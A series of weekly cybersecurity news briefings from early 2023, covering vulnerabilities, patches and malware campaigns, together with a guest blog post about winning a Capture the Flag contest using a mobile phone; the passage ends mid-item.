Vulnerabilities in WordPress Houzez A security researcher from Patchstack has recently discovered two critical vulnerabilities in Houzez, a WordPress theme and plugin that allows easy and seamless list management for the client. The first vulnerability, identified as CVE-2023-26540 and CVSS of 9.8, refers to a configuration bug affecting version 2.7.1 and earlier, and can be exploited remotely without authentication to escalate privileges. On the other hand, the flaw identified as CVE-2023-26009 and CVSS 9.8, affects Houzez login in versions 2.6.3 and earlier. In the attacks observed by Patchstack, the threat actors distributed a backdoor capable of executing commands, injecting ads into the website and redirecting to malicious sites, so researchers recommend updating as soon as possible. More info → * * * Digital Smoke: global investment fraud scam The Resecurity team has identified an investment fraud ring, which is said to have operated from 2015 to early 2023. The malicious actors behind this network, which has been named "Digital Smoke", operated by impersonating globally known corporations, such as Verizon, BackRock, Ferrari, Shell, Barclays, among others, in order to get victims, located globally, to invest in fake investment products. Digital Smoke developed a large network of web resources and mobile applications hosted by different hosting providers and jurisdictions. The modus operandi consisted of registering domains similar to the legitimate domains of the spoofed companies, placing the links to register new victims on messaging applications such as WhatsApp and other social networks. Once victims registered on the website or application created by the malicious actors, they were asked to make a payment for the alleged investment. It should be noted that investigators shared all available information with the Indian Cybercrime Coordination Centre and US authorities in late 2022, with the operation being discontinued in early 2023. More info → * * * Aruba fixes six critical vulnerabilities Aruba has issued a security advisory reporting six critical vulnerabilities affecting several versions of ArubaOS. The affected products are Aruba Mobility Conductor, Aruba Mobility Controllers and WLAN Gateways and SD-WAN Gateways. The vulnerabilities identified as CVE-2023-22747, CVE-2023-22748, CVE-2023-22749 and CVE-2023-22750, all with CVSSv3 9.8 derive from a command injection flaw. Vulnerabilities CVE-2023-22751 and CVE-2023-22752 also both with CVSSv3 9.8, are buffer overflow bugs. These vulnerabilities can be exploited by an unauthenticated attacker to send packets to the PAPI (Aruba Access Point Management Protocol) through UDP port 8211, allowing arbitrary code execution as privileged users on ArubaOS. More info → * * * APT-C-36: new malicious campaign against Ecuador and Colombia BlackBerry researchers have published research uncovering a new campaign by APT-C-36, also known as BlindEagle, against geolocated targets in Ecuador and Colombia. In this campaign, malicious actors impersonated Colombia's National Tax and Customs Directorate and Ecuador's Internal Revenue Service in order to launch phishing campaigns targeting key industries in both countries, including the health, financial and governmental sectors. This information follows another discovery in January by Check Point, which warned of a campaign by the same actor, which they claimed to be interested in monetary gain. However, BlackBerry has indicated that during the most recent incidents the objectives were to steal information and spy on its victims. More info → * * * Cryptojacking campaign against Redis databases Researchers at Cado Labs have discovered a cryptojacking campaign targeting miscondivd Redis database servers. The campaign is conducted via transfer.sh, an open source file transfer service that has been breached since 2014. The access vector takes place by exploiting an insecure Redis implementation, saving the database in a cron directory that leads to the execution of arbitrary commands. Since the malware's main goal is to mine cryptocurrencies with XMRig, it carries out a number of measures to ensure its effectiveness. Among these, it frees up system memory, removes any cryptominers and installs a network scanner to find other vulnerable Redis servers and spread the infection. More info →
March 3, 2023

Cyber Security
Cyber Security Weekly Briefing, 18 – 24 February
Fortinet fixes critical vulnerabilities in FortiNAC and FortiWeb Fortinet has issued a security advisory fixing two critical vulnerabilities affecting its FortiNAC and FortiWeb products. The security flaws have been registered as CVE-2022-39952, with a CVSSv3 of 9.8, which affects FortiNAC and could allow an unauthenticated attacker to execute unauthorised code or commands via a specially crafted HTTP request. The other vulnerability, identified as CVE-2021-42756, has a CVSSv3 of 9.3, affects FortiWeb and its exploitation could allow an unauthenticated remote attacker to perform arbitrary code execution via specially crafted HTTP requests. Fortinet recommends that affected users upgrade FortiNAC to versions 9.4.1, 9.2.6, 9.1.8, and 7.2.0 on the one hand, and upgrade FortiWeb to 7.0.0, 6.3.17, 6.2.7, 6.1.3, and 6.0.8 or later on the other hand. More info → * * * Access credentials of two major data centre operators exposed The Resecurity team has published an investigation into the sale of login credentials of two data centre operators in Asia, namely GDS Holdings Ltd. (China) and ST Telemedia Global Data Centres (Singapore). The security incidents, which have yet to be clarified, took place in 2021, but only became public knowledge on 20 February, when the stolen data was published on an underground forum. Among the exfiltrated data are credentials, emails, phone numbers or ID card references, with an estimated compromise of more than 3,000 records in total. Indirectly, large global corporations that used these data centres have also been compromised, with logins of companies such as Apple, BMW, Amazon, Walmart, Alibaba, Microsoft and Ford Motor, among others, being exposed. It should be noted that both data centres forced their customers to change their passwords last January, although Resecurity has confirmed several attempts to access different customer portals. Finally, it should be noted that researchers have also been unable to attribute these attacks to any particular group. More info → * * * Fake ChatGPT applications used to distribute malware Kaspersky researchers are warning of a fake Windows desktop version of ChatGPT being used to distribute malware. The authors of this campaign, taking advantage of the growing popularity of the OpenAI chatbot, are reportedly using social media accounts to advertise the platform and include a link to the supposed download site. Some of the profiles identified by Kaspersky also offered trial accounts to increase the interest of potential victims. Once the download is complete, an error message is displayed warning of a problem with the installation, while in reality a Trojan with infostealer capabilities has been downloaded and named "Fobo". Cyble's intelligence team has also investigated the same campaign distributing other malware families such as the Lumma and Aurora stealers. Security researcher Dominic Alvieri has also published about other cases of campaigns distributing the RedLine stealer. More info → * * * Vulnerabilities in VMware products VMware has issued two security advisories warning of two critical vulnerabilities affecting several of the company's products: The most critical security flaw has been reported as CVE-2023-20858, with a CVSSv3 of 9.1 according to the vendor, which affects Carbon Black App Control. Exploiting this vulnerability could allow a malicious actor to use a specially crafted entry in the App Control management console to gain access to the server's operating system. Another vulnerability has been published as CVE-2023-20855, with a CVSSv3 of 8.8 according to the vendor, which impacts vRealize Orchestrator, vRealize Automation and Cloud Foundation products. In this case, a malicious actor could use specially crafted entries to bypass XML parsing restrictions that terminate access to sensitive information or allow privilege escalation on affected systems. More info → * * * Phishing campaign via PayPal Avanan researchers have reported a new phishing campaign sent from the PayPal platform. The malicious actors are taking advantage of the ease of creating free PayPal accounts, which offer the ability to create and send invoices to multiple recipients at once. In this way, the messages received by the victims come directly from the PayPal domain, circumventing possible security detections. In the detected campaign, several messages have been observed in which victims are told that their account has been debited, and that in case it has not been authorised, they should call a telephone number. This phone number is not associated with PayPal, and by calling it the attackers get the victims' phone number and other personal details, which can be used in future attacks. Due to the difficulty of implementing security measures to block these emails, researchers recommend searching for the phone number on the Internet in order to see whether or not it is related to PayPal. More info →
February 24, 2023

Cyber Security
Cyber Security Weekly Briefing, 11 – 17 February
Apple fixes actively exploited 0-day Apple has issued several security advisories to fix an actively exploited 0-day vulnerability. The security flaw, listed as CVE-2023-23529, is a type confusion in the browser's WebKit that could be used by a would-be attacker to execute arbitrary code on vulnerable devices after opening a malicious web page crafted for such purposes. This flaw affects both older and newer devices, being fixed in iOS 16.3.1 and iPadOS 16.3.1, macOS Ventura 13.2.1, and Safari 16.3.1. On the other hand, Apple has also fixed a vulnerability in the kernel that allows remote code execution, registered as CVE-2023-23514, which affected macOS Ventura devices and several iPhone and iPad models. Lastly, a vulnerability that could allow access to unprotected user data affecting macOS Ventura has been identified as CVE-2023-23522. More info → * * * Microsoft fixes 75 vulnerabilities in its Patch Tuesday including 3 0-days Microsoft has patched 75 vulnerabilities in various products including Microsoft Windows, Office, Exchange and Azure in its latest security update. Nine of these vulnerabilities are reported to have received a critical severity score, and 66 others are reported to have been rated as "important". Three of these security bugs would be 0-day actively exploited: CVE-2023-21823, a remote code execution vulnerability in Windows Graphics Component with a CVSSv3 score of 7.8; CVE-2023-21715, a security feature bypass vulnerability in Microsoft Publisher with a CVSSv3 score of 7.3 and CVE-2023-23376, a privilege escalation vulnerability in Windows Common Log File System Driver with a CVSSv3 score of 7.8. More info → * * * Cyber-attack against several NATO websites A NATO official confirmed to the DPA news agency that the organisation was investigating a cyber-attack on several NATO websites. The attack took place on Sunday night and disabled several NATO websites, including that of the NATO Special Operations Headquarters. The attack was allegedly a politically motivated hacktivist action in favour of one of the parties in the current conflict, as a Telegram channel of a hacktivist group posted a message asking for help from fellow hackers to attack all NATO units. Other hacktivist channels also posted evidence of inoperable NATO assets such as the Military Command website and the Joint Military Centre website, among others. More info → * * * Mozilla issues security updates for Firefox 110 and Firefox ESR Mozilla has issued two security alerts regarding vulnerability fixes in Firefox110 and FirefoxESR. Most of these vulnerabilities, still pending CVSS classification, have been categorised by the vendor as high impact. Their exploitation could lead an attacker to perform spoofing attacks; access confidential information, including NTLM credentials; evade security mechanisms or execute arbitrary code, among other behaviours. The vendor recommends upgrading to the latest version of Firefox 110 and Firefox ESR 102.8. The US Cybersecurity and Infrastructure Security Agency (CISA) has issued a notification informing of these updates and requesting users and administrators to implement the necessary measures. More info → * * * Vulnerabilities in Schneider Electric PLC models Forescout's team of Vedere Labs researchers has published an analysis of two critical vulnerabilities affecting several Schneider Electric PLC models. These security flaws are the one registered as CVE-2022-45789, with a CVSSv3 9.8, which allows an authentication bypass that could cause the execution of unauthorised Modbus functions on the controller by hijacking an authenticated Modbus session. In addition, the vulnerability registered as CVE-2022-45788, which has also been assigned a CVSSv3 of 9.8, could be exploited for remote code execution, cause a denial of service attack and could result in loss of confidentiality and data integrity when executing undocumented Modbus UMAS CSA commands. Researchers indicate that malicious actors could chain exploit them to achieve lateral movement in the victim's network. The affected versions include all versions of EcoStruxure Control Expert and Modicon Unity PLC, as well as EcoStruxure Process Expert version V2020. More info → Featured photo: Ed Hardie / Unsplash
February 17, 2023

Cyber Security
Cyber Security Weekly Briefing, 4 – 10 February
Critical vulnerability in Atlassian Jira Atlassian has issued a security advisory in which it releases fixes to resolve a critical vulnerability in Jira Service Management Server and Data Center. According to the vendor, this security flaw has been registered as CVE-2023-22501, CVSSv3 of 9.4, and has been classified as a low attack complexity because a malicious actor could gain access to registration tokens sent to users with accounts that have never been logged in. This could lead to a user impersonation that would allow unauthorised access to critical instances of Jira Service Management. Atlassian says the security issue affects versions 5.3.0 to 5.5.0, and advises upgrading to versions 5.3.3, 5.4.2, 5.5.1 and 5.6.0 or later. In case the patches cannot be applied as soon as possible, the manufacturer has provided a workaround to manually update the asset. More info ⇾ * * * Mustang Panda campaign to distribute PlugX Researchers at EclecticIQ have detected the existence of a PlugX malware distribution campaign and attribute it to the APT Mustang Panda. According to the published information, Mustang Panda sent out EU-themed emails containing a supposed Word file that was in fact an LNK-like executable that downloads PlugX onto the victim's system. EclecticIQ claims that the target of the campaign is European governmental institutions and recalls that a similar campaign was attributed to the same actor last October, although in the recently detected campaign Mustang Panda has implemented more evasion techniques to avoid detection. More info ⇾ * * * Tor and I2P networks hit by DDoS attacks Tor and peer-to-peer (I2P) networks have recently been hit by distributed denial-of-service (DDoS) attacks that have caused connectivity and performance problems. On the one hand, Isabela Dias Fernandes, executive director of the Tor Project, issued a statement saying that the network had been under DDoS attacks since July. The target of these ongoing attacks or the identity of the threat actor behind these events has not been detailed. The company has stated that it is continuing to work to improve its defences so that users are not affected. The I2P network has also been the victim of an attack of this type over the last three days, causing performance and connectivity problems According to the project administrator's statements, as in the case of Tor, the threat actors behind these attacks are using a variety of tactics to perpetrate these DDoS attacks. More info ⇾ * * * New Google Chrome update Google has released a new version of Chrome 110 which fixes a total of 15 vulnerabilities, 10 of which have been identified by security researchers outside the company. The breakdown of these vulnerabilities according to their criticality is as follows: 3 with high criticality, 5 medium and 2 low. Among these, the three with the highest severity are those identified as: firstly CVE-2023-0696, which could allow a remote attacker to exploit it through a specially crafted HTML page. In second place, CVE-2023-0697 affecting Chrome for Android, which could allow a remote attacker to use a manipulated HTML page to spoof the content of the security user interface. Lastly, CVE-2023-0698 which would allow a remote attacker to perform an out-of-bounds memory read via a malicious HTML page. It is recommended to update to Chrome versions 110.0.5481.77/.78 for Windows and 110.0.5481.77 for Mac and Linux to fix these vulnerabilities. More info ⇾
February 10, 2023

Cyber Security
How I won a Capture the Flag competition by solving challenges using my mobile phone
We organised activities aimed at the technical audience in the Hacking Village area as part of our participation in the Barcelona Security Congress 2023 event. One of the activities consisted of a Capture the Flag challenge in which 74 hackers registered, including both on-site and online participants. David Soto, our guest blogger, was the first participant to solve three challenges, win the challenge and win the prize. In this post he tells us how he managed to do it using only his mobile phone, and what are the keys to stay ahead in the field of cybersecurity. * * * BY DAVID SOTO CYBER SECURITY SPECIALIST I am David Soto and I am lucky enough to work as an IT consultant as a cybersecurity and secure development specialist at ERNI Consulting Spain. I have been passionate about this field since I was a child. In Capture the Flag (CTF) competitions I am known by the alias of JDarkness and I have the honour of having won competitions such as IntelCon, MundoHacker or PwnVerse, among others. And more recently, just a few days ago, the one organised by Telefónica Tech together with campus 42 during the celebration of the Barcelona Cybersecurity Congress. Capture The Flag are free competitive games that test your knowledge and skills as a hacker. Participants find themselves in different types of challenges with the objective of getting a "flag", a code that proves that you have solved the challenge. On this occasion, since I won the challenge in a somewhat "different" way, using only my mobile phone, I have been invited to write this post telling how the competition went and my experience. So here is my story: A couple of weeks ago, while looking at the schedule of the Barcelona Cybersecurity Congress, I found out that this year they had prepared a hybrid Capture the Flag challenge, with online and on-site modalities. As I was planning to go to the congress, I signed up with the intention of seeing what challenges they had prepared, sitting down for a while with my laptop and see how far I could go. Humbert in the Hacking Village space at Barcelona Cybersecurity Congress Once I received the admission tickets, I started to prepare my itinerary: Tour with the DCA, visits to the exhibitors of interest... I set aside 30 minutes to sit in the Hacking Village and watch the challenges without much intention of winning. When the DCA Tour was over, I headed to the Hacking Village to log on to my laptop and take on the challenges. However, just at that moment, a presentation had started and there was not a single free seat left. As I needed to connect my laptop, I thought: "Well, I'll take my chances, as I just want to see what the challenges are about, I'll watch it on my phone". So, I went to visit the stands. I have to say that on my phone I carry a termux with a small Kali Linux distribution, which, although uncomfortable, allows me to carry out small tests and tasks in case I need to do so. CYBER SECURITY Name the malware you have, and I'll tell you which botnet you belong to September 15, 2022 How the Capture the Flag challenge went, step-by-step In this CTF, co-organised by Fundación Telefónica with the 42 programming campus, participants were challenged to three cybersecurity challenges plus an extra one to test their skills in memory analysis, use of cookies, password cracking... To win they had to solve at least three of the four challenges of warm-up, steganography, forensics and web. 1. Warm-up challenge The warm-up challenge was to find a text string within the main page and pass it as a flag. Easy, I moved on to the next one. 2. Steganography challenge It is a type of challenge based on hiding information inside files or images that do not appear to be hidden. Participants must discover where the information is hidden and extract it. After the warm-up, the steganography challenge was the first "real" challenge. It consisted of a login screen with a nice Telefónica Tech logo... 3. Forensic challenge A forensic challenge involves analysing files and systems in order to recover information (such as encrypted or deleted data), identify intruders, attackers or the perpetrators of computer crimes. In this case it was a couple of supposedly dumped memory files or disk images... Having neither a keyboard nor the right applications, I didn't even consider solving the challenge at the time, but I could always come back later if needed. Martina Matarí, Head of Offensive Security Services at Telefónica Tech, during her speech. 4. Web challenge Given the above, I decided to go for the last one, the web challenge. They usually include the identification and exploitation of vulnerabilities in websites, the recovery of sensitive information or the analysis of network packets. Perhaps the most accessible without tools. The web challenge also started with a login screen asking for a username and password. I applied a SQL injection that worked its magic and returned a list of users and encrypted passwords. The challenge statement mentioned a control panel. I found it but it had SQLi protection, so I couldn't do a SQL injection. But as I had the previous credentials I could log in without any problem. Now yes, and the exercise was completed. Cyber Security How Lokibot, the malware used by Machete to steal information and login credentials, works June 29, 2022 The keys: knowledge, methodologies and tolos At this point three challenges already had a solution, so I went to have lunch with my colleagues and forgot about the competition. To my surprise I received an email inviting me to collect the prize for the highest score in person! I went to collect the prize and the story of how I had won using my phone made a big impact. The fact that I solved these challenges on the phone is thanks to having clear methodologies. In this sense, I had the pleasure of learning from the great Francisco Martín, who always insisted on two things: Fat-button tools are only used when you know what they do and you are able to manage without them. Fuzzing is your friend: fuzz everything. Jokes aside, I think understanding what we do, how we do it and why we do it is essential for those of us in IT. So I would like to take this opportunity to encourage future professionals to learn, to investigate and not to remain on the surface of what we are taught. Because, who knows, maybe that will allow you to achieve things that nobody expects you to achieve..
February 9, 2023

Cyber Security
Cyber Security Weekly Briefing, 21 January – 3 February
LockBit Green: new LockBit variant Researchers at vx-underground have recently detected that a new ransomware variant, called LockBit Green, is being used by the LockBit ransomware handlers. This new variant would be the third one used by the group, after its inception with Lockbit Red, and its subsequent evolution to LockBit Black (also called LockBit 3.0). Several researchers have analysed the available samples of LockBit Green and found that this new variant is based on Conti's source code. Based on their analysis, they note that the ransom note used is that of LockBit 3.0, and that the .lockbit extension is no longer used, but a random one, when encrypting files on the victim's system. The PRODAFT team has also shared Indicators of Compromise (IoCs) and a Yara rule for the new variant. More info → * * * GitHub revokes compromised Desktop and Atom certificates Github has taken the decision to revoke a number of certificates used for its Desktop and Atom applications after they were compromised in a security incident in December. According to the company itself, the unauthorised access in December did not affect the platform's services, however, a group of certificates were exfiltrated as a result. These certificates are password-protected, and so far, no malicious use of them has been detected. The removal of these certificates will invalidate GitHub Desktop for Mac versions 3.0.2 to 3.1.2 and Atom versions 1.63.0 to 1.63.1. Users of these versions are advised to upgrade to the latest version in the case of Desktop and revert to earlier versions in the case of Atom. The changes will take effect on 2 February. More info → * * * PoC available for KeePass vulnerability KeePass has recently discovered a vulnerability in its software for which a PoC has already been released. The flaw, identified as CVE-2023-24055, allows threat actors with write access to a system to alter the XML configuration file and inject malware to export the database with users and passwords in plain text. When a user accesses KeePass and enters the master password to open the database, the export rule is triggered in the background and the content is saved in a file that is accessible to attackers. While KeePass described the issue in 2019 without describing it as a vulnerability, users are requesting that the product include a confirmation message before exporting or being able to disable the feature. Bleeping Computer recommends ensuring that unprivileged users do not have access to any application files and creating a configuration file. More info → * * * Two new vulnerabilities in CISCO devices Researchers at Trellix have warned of two vulnerabilities in Cisco devices. The first, identified as CVE-2023-20076 and with a manufacturer's CVSS of 7.2, would allow an unauthenticated attacker to remotely inject commands into various devices. The second bug, so far identified with Cisco bug ID CSCwc67015, would allow an attacker to remotely execute code and overwrite existing files. While both bugs were originally identified in Cisco ISR 4431 routers, they would affect other devices as well: 800 Series Industrial ISRs, CGR1000 Compute Modules, IC3000 Industrial Compute Gateways, IOS-XE-based devices condivd with IOx; IR510 WPAN Industrial routers and Cisco Catalyst Access points (COS-APs). Cisco has reportedly released security updates for the first vulnerability mentioned, and researchers urge affected organisations to upgrade to the latest firmware version available, and to disable the IOx framework if it is not needed. More info → * * * Lazarus campaign against energy and healthcare companies WithSecure has published extensive research on the latest campaign by the APT Lazarus, allegedly backed by North Korea. The campaign has been named "No Pineapple!" and in it the group has managed to steal 100GB of data from medical research, engineering and energy companies, among others. According to WithSecure, Lazarus exploited vulnerabilities CVE-2022-27925 and CVE-2022-37042 in Zimbra to place a webshell on the victims' mail server. Once inside the system they used various tools such as the Dtrack backdoor and a new version of the GREASE malware, which abuses the PrintNightmare vulnerability. WithSecure was able to attribute the campaign to Lazarus, in addition to repeating TTPs associated with the group, because it discovered that the webshells communicated with an IP located in North Korea. More info → Featured photo: Brecht Corbeel / Unsplash
February 3, 2023

Cyber Security
Cyber Security Weekly Briefing, 21 – 27 January
Killnet targeting victims in Spain This week, the hacktivist group Killnet announced a campaign of attacks against Germany, leading to Distributed Denial of Service (DDoS) attacks that rendered the websites of the German government, the Bundestag, several banks and airports in the country inoperative on Wednesday. Following these attacks, the group posted a comment on its Telegram channel directly pointing to Spain as a possible target for its next attacks, leaving the following message "Spain – f*** you too, but with you everything will be easier and faster". Following this message, other participants within the Telegram channel explicitly singled out two Spanish companies, stating that they would be supposedly "easy" to attack. No attacks against Spanish critical infrastructure companies or government agencies have been reported so far. * * * Apple fixes 0-day vulnerability affecting older iPhones and iPads Apple has issued a security advisory addressing patches for an actively exploited 0-day vulnerability in older iPhones and iPads. The vulnerability, listed as CVE-2022-42856 with a CVSSv3 of 8.8, could allow an attacker to process maliciously crafted web content to achieve arbitrary code execution, due to a type confusion in Apple's WebKit web browser engine. This vulnerability was published in December for other Apple products, and is now available for older versions, specifically the iPhone 5s, iPhone 6, iPhone 6 Plus, iPad Air, iPad mini 2, iPad mini 3, and iPod touch (6th generation). Apple's advisory states that there is evidence of active exploitation of this vulnerability in iOS versions prior to iOS 15.1. Also, on 14 December, CISA included this vulnerability in its catalogue of exploited vulnerabilities. More info → * * * VMware vulnerabilities fixed VMware has released security patches to address a number of vulnerabilities in vRealize Log Insight, now known as VMware Aria Operations for Logs. The first vulnerability, identified as CVE-2022-31703 and CVSS 7.5, addresses a directory traversal flaw whereby attackers can inject files into the affected system and achieve remote code execution. On the other hand, CVE-2022-31704, with CVSS 9.8, is an access control vulnerability that can be exploited for remote code execution. The company has also fixed a deserialisation vulnerability, identified as CVE-2022-31710 and CVSS 7.5, which can trigger a DoS, and CVE-2022-31711, with CVSS 5.3, which addresses an information disclosure flaw. More info → * * * PY#RATION: a new Python-based RAT The Securonix research team has discovered a new Python-based malware attack campaign with Remote Access Trojan (RAT) capabilities. This malware, named PY#RATION, is actively evolving, having moved from version 1.0 to 1.6.0 since its detection in August 2022. PY#RATION is distributed via phishing containing .ZIP attachments, inside which there are two .lnk shortcut files in the guise of images (front.jpg.lnk and back.jpg.lnk). When these shortcuts are executed, the victim sees the image of a British driving licence on the front and back, but also executes the malicious code to contact the C2, which in turn downloads two additional files to the user's temporary directory. Once executed, PY#RATION is able to perform network enumeration, perform file transfers, keylogging, steal data from the clipboard, extract passwords and cookies from web browsers or execute shell commands, among other capabilities. According to Securonix, this campaign is mainly targeted at victims in the UK or North America. More info → * * * Microsoft plans to block XLL files from the Internet After disabling macros in Office files downloaded from the Internet to prevent the spread of malware, Microsoft's next step in its fight against malicious files will be to block XLL files coming from the Internet, mainly attached to e-mails. XLL files are dynamic Excel libraries that provide additional features to Excel (dialogue boxes, toolbars, etc.). Since these are executable files, they are very useful for threat actors who include them in their phishing campaigns to download malware onto the victim's computer with a single click. According to Microsoft, the measure is being rolled out and will be generally available to users in March. More info → Featured photo: Arnel Hasanovic / Unsplash
January 27, 2023

Cyber Security
Cyber Security Weekly Briefing, 14 – 20 January
Critical vulnerabilities in Netcomm and TP-Link routers Several vulnerabilities have been discovered in Netcomm and TP-Link routers. On the one hand, the flaws, identified asCVE-2022-4873 and CVE-2022-4874, are a case of buffer overflow and authentication bypass that would allow remote code execution. The researcher who discovered them, Brendan Scarvell, has published a PoC for both. The affected router models are Netcomm NF20MESH, NF20 and NL1902 running firmware versions prior to R6B035. On the other hand, the CERT/CC detailed two vulnerabilities affecting the TP-Link WR710N-V1-151022 and Archer-C5-V2-160201 routers, which could cause information disclosure (CVE-2022-4499) and remote code execution (CVE-2022-4498). More info → * * * PoC for multiple vulnerabilities in Wordpress plugins Researchers at Tenable have published details of three new vulnerabilities in plugins for the Wordpress platform, including proof-of-concepts (PoCs) for all of them. The first, catalogued as CVE-2023-23488 with a CVSS score of 9.8, is a SQL injection vulnerability without authentication in the Paid Membership Pro plugin. The second, identified as CVE-2023-23489 with the same score and of the same type as the previous one, affects the Easy Digital Downloads plugin. And the third and last, CVE-2023-23490 with a CVSS score of 8.8 and also a SQL injection vulnerability, affects the Survey Maker plugin. The authors of the plugins would have been notified in December 2022 and would have released security updates correcting these issues, so that the latest available versions would no longer be vulnerable. More info ⇾ * * * Hook: new banking trojan targeting Android devices Researchers at ThreatFabric have discovered a new Android banking trojan called Hook. According to the researchers, it was reportedly released by the same developer as the Android banking trojan Ermac, although it has more capabilities than its predecessor. ThreatFabric claims that Hook shares much of its source code with Ermac, so it should also be considered a banking trojan. The most notable aspect of Hook is that it includes a VNC (virtual network computing) module that allows it to take control of the compromised interface in real time. It is worth noting that Spain is the country with the second highest number of banking applications threatened by Hook after the United States, according to the ThreatFabric report. More info → * * * Malware discovered hidden in PyPI repository packages Fortinet researchers have discovered three packages in the PyPI (Python Package Index) repository containing malicious code intended to infect developers' systems with infostealer-type malware. The three packages, which have been uploaded to the platform by the same user with the nickname Lolip0p, are called Colorslib, httpslib and libhttps, respectively. Fortinet highlights that as a major novelty in this type of supply chain attack, the threat actor has not tried to embed malware in malicious copies of legitimate packages, but has instead created its own projects by investing a lot of effort in making them look trustworthy. Fortinet found that the setup file for all three packages is identical and attempts to run a PowerShell that downloads a malicious file. According to PyPI's statistics, together these three packages have been downloaded 549 times so far. More info → * * * NortonLifeLock reports password manager incident Gen Digital, the company that owns NortonLifeLock, has begun sending a statement to an undisclosed number of its users informing them that an unauthorised third party has been able to access their Norton Password Manager accounts and exfiltrate first names, last names, phone numbers and email addresses. In the official notification sent to the Vermont Attorney General's Office, Norton explains that its systems have not been compromised or abused, and that the incident is due to the attacker reusing usernames and passwords available in a database for sale on the dark web. This claim is supported by the fact that in late December Norton detected a substantial and unusual increase in the number of failed login attempts on its systems, indicating that attackers were trying to gain access by testing compromised passwords on another service. The incident again highlights the need for a proper password policy with unique passwords for each online service. More info → Featured photo: Souvik Banerjee / Unsplash
January 20, 2023

Cyber Security
Cyber Security Weekly Briefing, 7 – 13 January
Microsoft fixes 98 vulnerabilities on Patch Tuesday Microsoft has published its security bulletin for the month of January, in which it fixes a total of 98 vulnerabilities. Among these, an actively exploited 0-day vulnerability stands out, which has been identified as CVE-2023-21674 with a CVSSv3 of 8.8. It is an Advanced Local Procedure Call (ALPC) privilege escalation vulnerability in Windows, which could lead a potential attacker to obtain SYSTEM privileges. Also noteworthy is the vulnerability CVE-2023-21549 (CVSSv3 8.8) for escalation of privileges of the Windows SMB Witness service. Its exploitation by a potential attacker could lead to the execution of RPC functions that are restricted only to privileged accounts, as it has already been publicly disclosed. It should also be noted that of the 98 vulnerabilities fixed, eleven of them have been classified by Microsoft as critical, specifically those identified as: CVE-2023-21743, CVE-2023-21743, CVE-2023-21561, CVE-2023-21730, CVE-2023-21556, CVE-2023-21555, CVE-2023-21543, CVE-2023-21546, CVE-2023-21679, CVE-2023-21548, and CVE-2023-21535. More info → * * * Critical vulnerability in unsupported Cisco routers Cisco has issued a security advisory warning of a critical vulnerability affecting multiple end-of-life Cisco routers for which there is a public PoC, although there is currently no known exploit attempts. This security flaw, registered as CVE-2023-20025, with a CVSSv3 of 9.0 according to the vendor, can trigger an authentication bypass caused by incorrect validation of user input within incoming HTTP packets. Unauthenticated malicious actors could remotely exploit it by sending a specially crafted HTTP request to the administration interface of vulnerable devices. This security flaw could also be chained together with another new vulnerability, CVE-2023-20026, which would allow arbitrary code execution. Finally, it should be noted that the affected devices are Cisco Small Business router models RV016, RV042, RV042G and RV082. Cisco says it will not release a patch, but as a mitigating measure it is recommended to disable the administration interface and block access to ports 443 and 60443 to block exploitation attempts. More info → * * * IcedID takes less than 24 hours to compromise the Active Directory Researchers at Cybereason have published an analysis of the banking trojan IcedID, also known as BokBot, highlighting how quickly it can compromise a victim's system. In the report Cybereason warns that IcedID takes less than an hour from initial infection to start lateral movements in the system and that it takes less than 24 hours to compromise the Active Directory and finally start data exfiltration in just 48 hours. The report also highlights that IcedID has changed its initial access vector as it was initially distributed via Office files with malicious macros, but after the macro protection measures implemented by Microsoft it is now distributed via ISO and LNK files. Finally, it is worth noting that IcedID shares tactics, techniques and procedures (TTPs) with groups such as Conti and Lockbit. More info → * * * Vulnerability actively exploited in Control Web Panel (CWP) Shadowserver Foundation and GreyNoise have detected active exploitation of the critical vulnerability in Control Web Panel (CWP) listed as CVE-2022-44877 with a CVSSv3 of 9.8. The vulnerability, which was discovered by researcher Numan Türle, was patched in October, but it was not until last week that more details of the vulnerability were published along with a Proof of Concept (PoC). According to the experts, the first attempts to exploit this vulnerability, which would allow an unauthenticated threat actor to perform remote code execution on vulnerable servers or privilege escalation, were detected on 6 January. Specifically, this security flaw affects CWP7 versions prior to 0.9.8.1147. It is worth noting that GreyNoise has observed four unique IP addresses attempting to exploit this vulnerability. More info → * * * Latest SpyNote version targets banking customers Researchers at ThreatFabric have reported recent activity in the SpyNote malware family, also known as SpyMax. The latest known variant has been listed as SpyNote.C, which was sold by its developer via Telegram, under the name CypherRat, between August 2021 and October 2022, accumulating, according to researchers, a total of 80 customers. However, in October 2022, the source code was shared on GitHub, which led to a very significant increase in the number of detected samples of this malware. Among these latest samples, it has been observed how SpyNote.C has targeted banking applications, impersonating apps from banks such as HSBC, Deutsche Bank, Kotak Bank, or BurlaNubank, as well as other well-known applications such as Facebook, Google Play, or WhatsApp. It is noteworthy that SpyNote.C combines spyware and banking Trojan capabilities, being able to use the API of the devices' camera to record and send videos to its C2, obtain GPS and network location information, steal social network credentials, or exfiltrate banking credentials, among other capabilities. More info →
January 13, 2023

Cyber Security
Cyber Security Weekly Briefing, 31 December – 6 January
PyTorch's dependency chain is breached PyTorch, a popular open-source machine learning framework, has warned users who installed PyTorch-nightly between 25 and 30 December 2022 to uninstall the framework and the 'torchtriton' library due to a successful compromise via a dependency confusion attack. The malicious 'torchtriton' library in PyPI shares a name with an official library published in the PyTorch-nightly repository, causing the malicious package to be introduced to users' systems instead of the legitimate one in order to steal sensitive information from the victim. PyTorch has renamed the 'torchtriton' library to 'pytorch-triton' and reserved a dummy package in PyPI to prevent similar attacks. This issue does not affect users of the stable versions of PyTorch. More info → * * * Synology fixes a critical vulnerability Synology has addressed a maximum severity vulnerability affecting Plus Servers VPN. The vulnerability, identified as CVE-2022-43931 and CVSS of 10.0, can be exploited in low-complexity attacks without requiring router privileges or user interaction, allowing a remote attacker to execute arbitrary commands. The company has released fixes for the vulnerabilities and recommends users upgrade VPN Server Plus for SRM to the latest version. More info → * * * New Raspberry Robin campaign Security Joes researchers have detected new attacks by the Raspberry Robin framework against insurance and financial institutes in Europe. Raspberry Robin activity was also recently documented by the TrendMicro team, but Security Joes researchers have observed a new, more complex version of the malware. The download mechanism has been updated with new anti-analysis capabilities. The attackers have also started to collect more data from victims' machines. Regarding this last issue, they point out that, while previously the C2 beacon contained a URL with username and hostname in plain text, it now contains other data such as the name of the processor and additional data on the video devices available on the machine, while encrypting this profile of the victim's machines with RC4. Finally, it is worth noting that this time the victims are Portuguese and Spanish-speaking organisations. More info → * * * MasquerAds: malware distribution campaign using Google Ads Researchers at Guardio have warned of a malware distribution campaign via Google Ads which they have named MasquerAds. The ads, supposedly promoting popular legitimate programs such as Zoom, Slack, AnyDesk, Blender, Audacity or Brave, point to a legitimate website approved 